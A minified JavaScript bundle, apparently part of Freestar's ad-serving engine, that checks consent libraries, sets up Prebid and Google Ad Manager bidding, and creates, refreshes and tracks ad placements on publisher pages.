SA({gamManager:i,dispensaryData:e}){i.instance.pubads().addEventListener(Pe,()=>{EA||(EA=!0,e.fsdata.browsiEnabled&&ee().allowBrowsi()&&(yA(),freestar.log({title:"Browsi"},"Script loaded")))})}var EA,IA=f(()=>{Je();ze();ae();EA=!1});function JT(){let i={gpp:typeof window.__gpp=="function",tcf:typeof window.__tcfapi=="function",usp:typeof window.__uspapi=="function"};return Object.fromEntries(Object.entries(i).filter(([e,t])=>t))}function AA(){var a,d,c,p,u,h;window.freestar=window.freestar||{};let i=Ds,e=["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK","UK"],t=(d=(a=window==null?void 0:window.freestar)==null?void 0:a.locData)==null?void 0:d.iso,s=(p=(c=window==null?void 0:window.freestar)==null?void 0:c.locData)==null?void 0:p.state,r=((h=(u=window==null?void 0:window.freestar)==null?void 0:u.fsdata)==null?void 0:h.mspaStates)||i,n=t==="US"&&r.includes(s),o=e.includes(t);return new Promise(m=>{if(!n&&!o)return m();function E(){let g=JT(),y=n&&(g.gpp||g.usp),P=o&&g.tcf;return y||P?(window.freestar.consentLibrary=g,!0):!1}if(E())return m();let I=0,S=setInterval(()=>{if(E())return clearInterval(S),m();I++,I>=100&&(clearInterval(S),console.warn("consent libraries not detected within timeout."),m())},50)})}var bA=f(()=>{fe()});function wA(i){var r,n;let e=o=>(o||[]).map(a=>a==null?void 0:a.slug).filter(Boolean),t=new Set(e((r=i==null?void 0:i.fsdata)==null?void 0:r.networks)),s=new Set((((n=i==null?void 0:i.fsdata)==null?void 0:n.placements)||[]).flatMap(o=>e(o==null?void 0:o.networks)));return new Set([...t,...s])}var TA=f(()=>{});var vA=f(()=>{TA()});var iv=Ji(pp=>{ac();ZS();iI();gI();SI();II();Je();bI();TI();NI();kI();gs();Dc();fe();sc();X();ae();Yc();zi();yt();fo();qe();et();es();en();FI();Vf();UI();Ct();HI();KI();_n();QI();Vr();eA();Fe();iA();rA();tr();nA();ze();au();Qf();aA();Ha();Sf();lA();zd();Ld();ct();To();Fl();Jf();fA();k();jt();N();ds();sr();_A();IA();bA();vA();du();var RA=({callback:i})=>{if(freestar.fsdata.footerBiddingEnabled&&!we({name:"footerBidding"})){let{psoDisableInteraction:e=!1}=freestar.fsdata;(!at()||at()&&e)&&(document.readyState==="complete"?Ln(i):window.addEventListener("load",()=>Ln(i))),at()&&!e&&ho({name:"engine",callback:()=>Ln(i)})}else Ln(i)},ZT=function(i){window.googlefc=window.googlefc||{},window.googlefc.callbackQueue=window.googlefc.callbackQueue||[],window.googlefc.callbackQueue.push({CONSENT_DATA_READY:i})},XT=()=>w(pp,null,function*(){yield lt().fetch({fetchFn:Fs,requestId:"getIdealData",onError:()=>{Vt({siteId:freestar.fsdata.siteId})||lt().fetch({requestId:"getFloorsData",fetchFn:()=>{var i,e;return Ar({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(e=(i=window.freestar)==null?void 0:i.fsdata)==null?void 0:e.isTriple13Enabled})}})},onSuccess:({data:i})=>{Vt({siteId:freestar.fsdata.siteId})||i&&i.floors||lt().fetch({requestId:"getFloorsData",fetchFn:()=>{var e,t;return Ar({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(t=(e=window.freestar)==null?void 0:e.fsdata)==null?void 0:t.isTriple13Enabled})}})}})});function ev(Ts){return w(this,arguments,function*({freestar:i,stickyFooter:e={},sideWall:t={},stickyRail:s={},initDynamicAds:r,newDynamicContent:n,DynamicAds:o,pushdown:a={},video:d={},analytics:c,performanceLogger:p,identityManager:u,slidingUnit:h={},stickyAd:m={},interstitial:E,superflex:I,carousel:S={},wakelock:g={},viewableImpressions:y={},joke:P={},adRefresher:D,logger:H,adSlotsManager:z,memoryMonitor:de,bidsManager:ie,gamManager:Z,dispensaryData:Ne,adSlotService:Ge,page:Ve,intelligentAdInsertManager:pt,flyingCarpetManager:Ft,urlValidator:Jt}){var mp;if(jh(Ne.fsdata.placements),gA(),cA({}),Jt.validate(),jI(),Z.setGlobalTargeting("fs_version",i.version),xd().initiateWatcher(fsprebid),oA().initiateWatcher(fsprebid),p.setAnalytics(c),Object.defineProperty(i,"googletagCorrelatorUpdate",{get:function(){return Z.googletagCorrelatorUpdate},set:function(M){Z.googletagCorrelatorUpdate=M}}),(mp=i.analyticsQueue)!=null&&mp.length&&i.analyticsQueue.forEach(M=>c.track(M)),delete i.analyticsQueue,p.pushAllPendingMarksToMsgQue(),p.logMark({markerName:De.pubfigEngineLoad,compareTo:[De.pubfigEngineLoadInit]}),i.queue=i.queue||[],i.config=i.config||{},i.identity=u,i.isHttps=window.location.protocol==="https:"?1:0,i.dynamicIdNum=i.dynamicIdNum||1,i.rebidSlots=[],i.tools={},i.requests={},i.requests.que=[],i.requests.process=[],i.requests.timestamp=void 0,i.bidRequestNum=0,i.sideWallUnitControl=[],i.dfpSlotInfo={},i.func={},i.pushdownControl={},i.visibilityRefresh={},i.newAdSlotIds=[],i.server={},i.bidsWon={},i.networkFloor={},i.blockedRanges={},i.requestReference={},i.dynamicSlots=[],i.dynamicSlotLibrary={},i.gamMap=Z.gamMap,i.reportLibrary={},i.fsDfpId=Z.isFsGam,i.fsDevDfpId=Z.isFsDevGam,i.gamImpressionCallbacks=[],i.googleInterstitialPlacement,i.allowBidResponseCollection=!1,i.allowBidRequestedCollection=!1,i.viewableImpression={},i.newAdSlotsAllowed=!0,i.frequencyLibrary={},i.frequencyLibraryV2={},i.newAdSlotsQueue=[],i.focusQueue=[],i.initRequested=!1,i.adjustments={isLogged:q("adjustment-log"),bids:[]},i.logPerformanceMarks=i.performanceLogger.logPerformanceMarkers,i.newAdSlotsCalled=[],i.enabledSlotsCalled=[],i.standAlonePlayer={callback:void 0,slotId:void 0},i.currentStickyFooter=void 0,window.load_script=Ie,i.setVideoAdhesionEnabled=le(e.setVideoAdhesionEnabled,{name:"setVideoAdhesionEnabled",warn:!0}),i.slotTargeting=Ri,i.newDynamicContent=le(n,{name:"newDynamicContent",warn:!0}),i.newAdSlots=z.newAdSlots.bind(z),i.createAdSlot=Ge.createAdSlot.bind(Ge),i.newStickyFooter=le(e.newStickyFooter,{name:"newStickyFooter",warn:!0}),i.deleteAdSlots=z.deleteAdSlots.bind(z),i.format_pbjs=je,i.func.browserInfo=kd,i.newPushdown=le(a.add,{name:"newPushdown",warn:!0}),i.deletePushdown=le(a.delete,{name:"deletePushdown",warn:!0}),i.newSidewall=le(t.add,{name:"newSidewall",warn:!0}),i.deleteSidewall=M=>{var se;let $=re({name:M});return(se=$==null?void 0:$.sideWallOptions)!=null&&se.slidewallEnabled&&t.slideWallManager?le(()=>t.slideWallManager.destroyPlacement(M),{name:"deleteSidewall",warn:!0})():le(t.delete,{name:"deleteSidewall",warn:!0})(M)},i.newVideo=le(d.add,{name:"newVideo",warn:!0}),i.deleteVideo=M=>le(d.remove,{name:"deleteVideo",warn:!0})({name:M}),i.logRandomJoke=le(P.logRandomJoke,{name:"logRandomJoke",warn:!0}),i.newStandAlonePlayer=GI,i.newStickyRail=le(s.create,{name:"newStickyRail",warn:!0}),i.deleteStickyRail=le(s.destroy,{name:"deleteStickyRail",warn:!0}),i.newFlyingCarpet=M=>Ft.create(M),i.deleteFlyingCarpet=M=>Ft.destroy(M),i.deleteStandAlonePlayer=zI,i.reportingAdInfo=()=>{console.warn("freestar.reportingAdInfo() has been deprecated")},i.getActiveModulesFromConfig=dh(i.fsdata.placements,i.fsdata.videoAds),i.deleteStickyFooter=()=>{console.warn("The deleteStickyFooter method is not available!")},i.modulesLoaded.engine=!0,i.disableAutoTrackPageviews||function(M){var $=M.pushState,se=M.replaceState;M.pushState=function(Ce){let Q=new CustomEvent("pushState");return Q.state=Ce,window.dispatchEvent(Q),$.apply(M,arguments)},M.replaceState=function(Ce){let Q=new CustomEvent("replaceState");return Q.state=Ce,window.dispatchEvent(Q),se.apply(M,arguments)}}(window.history),i.trackPageview=({path:M=window.location.href}={})=>{M!==i.url&&(i.log(1,"TrackPageview invoked."),dA({level:Bt.page}),i.url=M,i.hitTime=Date.now(),cp(document.cookie),Ve.refreshId(),Ve.pageViewCount++,kd(),n==null||n(),D.resetCapCounter())},i.Browsi={pushAd:(M,$,se)=>{i.newAdSlots({placementName:$,slotId:M,targeting:{browsiId:se}})}},i.func.domloaded=!1,i.visibilityRefresh.runRefresh=!0,i.visibilityRefresh.enacted=!1,i.visibilityRefresh.timeLeft=null,i.visibilityRefresh.refreshTimeMinimum=30,i.videoAdsRan=!1,(i.fsdata.adRefreshRate==0||(i.fsdata.visibilityRefreshDisabled&&!!i.fsdata.visibilityRefreshDisabled)===!0)&&(i.visibilityRefresh.runRefresh=!1),i.fsdata.visibilityRefreshTime&&Number(i.fsdata.visibilityRefreshTime)>1&&(i.visibilityRefresh.refreshTimeMinimum=i.fsdata.visibilityRefreshTime),!ee().getBypassFirstAuction()&&i.fsdata.networks.some(M=>M.slug==="consumable")&&Ie("https://sync.serverbid.com/ss/2000462.js"),ZI(),Zy(window.freestar.fsdata.customCss),nt({name:"pubfigLoaded",detail:!0}),(q("blockthrough")||i.fsdata.blockthroughEnabled&&i.fsdata.blockthroughVersion===2)&&ee().allowBlockthrough()&&dp(),bt.setNetworks(),bt.getBidderSettings(),bt.setBidderSettings(),Wg(),window.freestar.fsdata.identityProviders&&window.freestar.fsdata.identityProviders.findIndex(M=>M.slug==="merkleId")!==-1){let M=document.createElement("script");M.src="//js-sec.indexww.com/ht/p/184310-82987131453484.js",document.head.insertBefore(M,document.head.firstElementChild),i.log("inserted IX Identity Library script")}let Qi=DA();Rp.indexOf(i.fsdata.siteId)===-1&&(i.allowBidResponseCollection=Qi,(Math.floor(Math.random()*99)===50||window.location.search.indexOf("fssniffer")>-1)&&i.queue.push(function(){iS()})),i.allowBidRequestedCollection=Qi,zg(),i.debug>=99&&(console.clear=function(){}),i.log(1,"Freestar Version: "+i.version),at()&&(i.log(1,"Page Speed Optimized in effect, filtering out the following products:",dl.join(",")),dl.forEach(M=>{i.config.products[M]||(i.config.products[M]={}),i.config.products[M]=Object.assign(i.config.products[M],{disabled:!0})})),window.setTimeout(window.freestar.func.browserInfo,3e4);let vs=i.fsdata.retries,F=ei({name:"fs.direct.traffic"});i.fsdirect=F,new rl().init(),le(S.manipulatePlacements)(),od();let L=()=>{p.logMark({markerName:De.pubfigEngineSetupStart,compareTo:[De.pubfigEngineLoad]}),q("block")==="fsdirect"&&(i.fsdirect=!0);let $=!1;function se(){$||($=!0,U())}u.init(),se();let Ce=null;Z.instance.pubads().addEventListener(Jl,function(Ae){var Rt;let Ze=Ae.slot.getSlotElementId();i.log(1,`GAM ${Jl} ${Ze}`),Ze&&i.gamImpressionCallbacks[Ze]&&i.gamImpressionCallbacks[Ze]({event:Ae}),(Rt=E==null?void 0:E.postRender)==null||Rt.call(E,{event:Ae,elementId:Ze})}),Z.instance.pubads().addEventListener(xt,function(Ae){i.log(1,`GAM ${xt} ${Ae.slot.getSlotElementId()}`),Ce===null&&(Ce=Ae.slot.getSlotElementId(),p.logMark({markerName:De.pubfigSlotRequested})),i.currentStickyFooter&&typeof i.currentStickyFooter.isSticky=="function"&&i.currentStickyFooter.isSticky(Ae)&&p.logMark({markerName:De.pubfigStickyFooterSlotRequested})}),SA({gamManager:Z,dispensaryData:Ne}),Z.instance.pubads().addEventListener(Pe,function(Ae){V_(Ae),VI({event:Ae});let Ze=Ae.slot.getSlotElementId();i.log(1,`GAM ${Pe} ${Ze}`),Ae.slot.getSlotElementId()===Ce&&p.logMark({markerName:De.pubfigSlotRenderEnded,compareTo:[De.pubfigSlotRequested]}),i.reportLibrary[Ze]=Ae,Eu(Ae,!1)}),Z.instance.pubads().addEventListener(qo,tS);let Q=nr({freestar:i}),ge=[Q.format,Q.size,Q.pb,Q.adid,Q.bidder];Z.instance.pubads().addEventListener(Pe,Ae=>{let{slot:Ze}=Ae;ge.forEach(Rt=>{var gp;((gp=Z.getSlotTargeting({slot:Ze,key:Rt}))==null?void 0:gp.length)!==0&&Z.instance.setConfig({targeting:{[Rt]:null}})})}),i.fsdata.customDirectAdRefresh&&setInterval(co,5e3),p.logMark({markerName:De.pubfigEngineSetupEnd,compareTo:[De.pubfigEngineSetupStart]})};if(qs())throw new Error("Ad serving is blocked in "+i.locData.iso);if(performance.mark("pubfig-init"),googletag.cmd.unshift?Dt().getInitialFloorsData().then(L):(i.log({title:"WARNING!",styles:"background: red; color: white; border-radius: 3px; padding: 3px"}," googletag.cmd.unshift not found skipping"),Dt().getInitialFloorsData().then(AA).then(L).catch(L)),document.readyState==="complete")le(d.init)({isAfterLoadingPage:!0}),nl();else{let M=setInterval(function(){document.readyState==="complete"&&(clearInterval(M),le(d.init)({isAfterLoadingPage:!0}),nl())},100)}window.addEventListener("load",function(M){le(d.init)({isAfterLoadingPage:!0}),nl(M)}),i.reloadAllAdSlots=()=>D.refreshAll(),i.refreshAllSlots=()=>D.refreshAll(),i.refreshActiveSlots=()=>D.refreshAllVisible(),i.refresh=M=>{let $=typeof M=="string"?[M]:M;D.refresh({elementIds:$})},i.disableRefresh=()=>D.disable(),i.disableRefreshOn=(M={})=>D.disableForItem(M),i.enableRefresh=()=>D.enable(),i.enableRefreshOn=(M={})=>D.enableForItem(M),i.freestarReloadAdSlot=M=>(H.warning(["freestar.freestarReloadAdSlot() is deprecated. Use freestar.refresh() instead."]),D.refresh({elementIds:typeof M=="string"?[M]:M})),i.freestarReloadAllAdSlots=({slotIds:M}={slotIds:null})=>(H.warning(["freestar.freestarReloadAllAdSlots() has been deprecated and will be"," removed in the future use freestar.refreshAllSlots()"]),M?D.refresh({elementIds:M}):D.refreshAll()),i.DynamicAds=o;function U(){fsprebid.que.push(function(){var $;i.log(1,"fspbjs.que.push - init");try{let se=wA(i);se instanceof Set&&se.size>0&&Object.entries((($=i==null?void 0:i.fsdata)==null?void 0:$.aliases)||{}).forEach(([Ce,Q])=>{se.has(Ce)&&Q&&fsprebid.aliasBidder(Q,Ce,{useBaseGvlid:!0})})}catch(se){console.warn(se)}bt.setEventListeners(),bt.settingConfig(fsprebid,ee(),u),bt.setSChain(),bt.enableTIDs(),u.realtimeProviders.waitForUserSync||bt.enableRTDProviders(u),fsprebid.refreshUserIds().then(()=>{u.realtimeProviders.waitForUserSync&&bt.enableRTDProviders(u)});let M=py().filter(se=>gd(se)).map(se=>je(se));Nt({adUnits:M}),i.coppa=new hd(window.freestar,Z,window.fsprebid),B()})}function B(){if(i.log(1," initAdserver"),!fsprebid.initAdserverSet){if(!Z.instance.pubadsReady&&fsprebid.retries<=vs){setTimeout(B,50),fsprebid.retries++;return}fsprebid.initAdserverSet=!0,xA()}}function CA({placement:M}){for(let $ in tn){let se;if($==="dynamicAds"?se=tA(M):se=M[tn[$].optionsPath||`${$}Options`],se&&se.active||se&&$==="pushdown"&&se.isPushdownUnit||se&&$==="sideWall"&&se.type>0)return!1}return!!document.getElementById(M.name)}function OA(){return w(this,null,function*(){let M={elementIds:[],bidObjects:[],slots:[]},$=(Q,ge)=>{ge&&(M.elementIds.push(ge.placement.name),M.bidObjects.push(ge.bidObject),M.slots.push(ge.slot))};PA(),le(a.init)($),le(t.init)($),le(S.init)($),le(g.init)(),le(y.init)(),I==null||I.init(),le(s.create)(),WI(),le(h.init)(),le(m.init)(),Ft.init(),i.fsdata.singleLineEnabled&&(i.log({title:"SLO"},"Single line of code enabled"),i.fsdata.placements.forEach(Q=>{CA({placement:Q})&&i.config.enabled_slots.push({placementName:Q.name,slotId:Q.name})})),le(r)(),i.newIai=Q=>{le(pt==null?void 0:pt.newIai,{name:"newIai",warn:!0})(Q)},i.newIai(),le(d.init)();let se=setTimeout(()=>{le(d.init)({failSafeStart:!0}),window.clearTimeout(se)},2e4);!i.visibilityRefresh.enacted&&i.visibilityRefresh.runRefresh===!0&&(i.visibilityRefresh.enacted=!0,XI()),at()?(i.log({title:"PSO"},"Loading Page Speed Optimized Sticky Footer"),i.newStickyFooter()):le(e.init)();let Ce=i.fsdata.placements.filter(Q=>Q==null?void 0:Q.insertionOptions);if(Ce)for(let Q of Ce){let ge=document.querySelector(Q.insertionOptions.selector);if(ge){let Ae=document.createElement("div");Ae.id=Q.name,ge.parentNode.insertBefore(Ae,ge.nextSibling);let Ze=yu({placement:Q,slotId:Q.name,gamManager:Z});$(null,Ze)}}i.loaded=!0,yield Nd(),hp(),(!i.initCallback||i.initCallback&&typeof i.initCallback=="function"&&i.initCallback.toString().indexOf("enabled_slots")===-1)&&i.config&&i.config.enabled_slots&&i.config.enabled_slots.length&&(performance.mark("check-ad-enabled-slots-start"),i.config.enabled_slots.forEach(function(Q){typeof Q!="object"&&(Q={placementName:Q,slotId:Q});let ge=re({name:be({slotId:Q.placementName})}),Ae=document.getElementById(Q.slotId),{targeting:Ze={}}=Q;if(Ae&&ge&&ge.validAdSizes)if(Ae.setAttribute("name",ge.name),ge.lazyAd&&ge.selectedSize&&ge.selectedSize.lazyLoadViewportHeight>0)vd({element:Ae,placement:ge});else{let Rt=yu({placement:ge,slotId:Q.slotId,targeting:Ze,gamManager:Z});Rt&&(M.elementIds.push(Q.slotId),Rt.bidObject&&M.bidObjects.push(Rt.bidObject),Rt.slot&&M.slots.push(Rt.slot))}}),performance.mark("check-ad-enabled-slots-end"),i.config.enabled_slots=[]),M.elementIds.length&&ie.enqueueBids({bidObjects:M.bidObjects})})}function xA(){i.log(1," fsInitAdserver"),BI(function(M,$){i.log(1,`Page Grabber: ${$?"completed page grabber session":"either the grabber placement is failing or there is no grabber placement"}`),i.newAdSlotsAllowed=!0,i.newAdSlotsQueue.forEach(se=>se.process()),OA()},Z),E==null||E.init()}function hp(){return i.callbackIntervalCount++,fsprebid.initAdserverSet&&i.initCallback!==void 0&&i.initCallbackCalled===void 0&&typeof i.initCallback=="function"?(i.initCallbackCalled=!0,clearInterval(i.callbackInterval),i.initCallback(),function($,se){$.push=function(Ce){Array.prototype.push.call($,Ce),se($)}}(i.config.enabled_slots,function($){z.newAdSlots([$[$.length-1]])}),!0):(i.callbackIntervalCount>50&&clearInterval(i.callbackInterval),!1)}function nl(){if(i.func.domloaded)return;let M=document.getElementsByTagName("body")[0];kd(),i.disableAutoTrackPageviews||(window.addEventListener("pushState",$=>setTimeout(()=>_u($),1)),window.addEventListener("replaceState",$=>_u($)),window.addEventListener("popstate",()=>i.trackPageview())),i.fsdata.addIsFreestar&&!M.classList.contains("is-freestar")&&Jy("is-freestar"),i.func.domloaded=!0,i.callbackIntervalCount=0,i.callbackInterval=window.setInterval(hp,200),Dy(),de!=null&&de.enabled&&(de.start(),i.getMemoryReport=()=>de.getReport())}function PA(){if(i.fsdata.scripts2&&Array.isArray(i.fsdata.scripts2)){let M=i.fsdata.scripts2;for(let $=0;$<M.length;$++)if(M[$].active===!0){let se=Math.floor(Math.random()*100)+1,Ce=M[$].versions,Q=0;i.log(2,`Rolled ${se} for script ${M[$].name}`);for(let ge=0;ge<Ce.length;ge++)if(Ce[ge].active===!0&&(Q+=Ce[ge].trafficPercentage,se<=Q)){i.log(2,`Selecting version ${Ce[ge].name} for script ${M[$].name}. ${Ce[ge].trafficPercentage}% chance.`);try{Ie(Ce[ge].href)}catch(Ae){console.error(Ae)}break}}}else if(i.fsdata.scripts&&Array.isArray(i.fsdata.scripts))for(let M=0;M<i.fsdata.scripts.length;M++)try{Ie(i.fsdata.scripts[M])}catch($){console.error($)}}function DA(){return Math.random()<Lp/100}})}A.function(ev,{token:"startEngine",dependencies:[l.AD_QUALITY_MANAGER,{token:"StickyFooter",optional:!0},{token:"Joke",optional:!0},{token:"SideWall",optional:!0},{token:"initDynamicAds",optional:!0},{token:"newDynamicContent",optional:!0},{token:"DynamicAds",optional:!0},{token:"SlidingUnit",optional:!0},{token:"StickyAd",optional:!0},{token:"StickyRail",optional:!0},{token:"Interstitial",optional:!0},{token:"Pushdown",optional:!0},{token:"Video",optional:!0},{token:"Superflex",optional:!0},{token:"Carousel",optional:!0},{token:"Cube",optional:!0},{token:"WakeLock",optional:!0},{token:"ViewableImpressions",optional:!0},l.FREESTAR,l.DISPENSARY_DATA,l.ANCILLARY,l.ANALYTICS,l.PERFORMANCE_LOGGER,l.IDENTITY_MANAGER,l.GAM_MANAGER,l.AD_REFRESHER,l.LOGGER,l.REBID_MANAGER,l.AD_SLOT_SERVICE,l.AD_SLOTS_MANAGER,l.DEVICE_ORIENTATION_TRACKER,l.VIRTUAL_KEYBOARD_REFRESH_CONTROL,l.MEMORY_MONITOR,l.BIDS_MANAGER,l.PAGE,l.USER_INFO_MANAGER,l.AMAZON_MANAGER,{token:"IntelligentAdInsertManager",optional:!0},"FlyingCarpetManager",l.URL_VALIDATOR]});function tv(){return w(this,null,function*(){let i,e=new Promise(o=>{i=o}),t=()=>w(this,null,function*(){yield XT(),yield ee().init(),i()}),s=()=>ZT(()=>{RA({callback:t}),window.addEventListener("pubfigLoaded",()=>freestar.log(1,"checkPageSpeedOptimizationAndUserConsent called after googlefc validation"))}),r=()=>jy(window.freestar.fsdata.cmpType,window.freestar.locData,()=>{RA({callback:t}),window.addEventListener("pubfigLoaded",()=>freestar.log(1,"checkPageSpeedOptimizationAndUserConsent called after CMP initialization"))});(window.freestar.fsdata.cmpType==="FUNDING_CHOICES"?s:r)(),yield e})}A.function(tv,{token:"init",dependencies:[]});w(pp,null,function*(){yield G.instance.call("init"),G.instance.call("startEngine")})});iv();})();
